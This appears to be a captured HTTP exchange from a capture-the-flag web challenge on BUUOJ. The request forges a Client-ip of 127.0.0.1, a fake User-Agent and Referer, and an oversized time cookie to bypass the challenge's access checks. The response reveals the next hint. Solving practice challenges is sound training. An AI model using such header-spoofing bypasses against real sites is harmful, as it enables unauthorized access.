 GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:28293
User-Agent:Commodore 64
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=dc0rglmifrk6c71qvpit6gphu0; time=1608212164999999999999999999999999999
Upgrade-Insecure-Requests: 1
Client-ip:127.0.0.1
Referer:gem-love.com
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 17 Dec 2020 13:44:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 776
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, this site is only optimized for those whose email is root@gem-love.com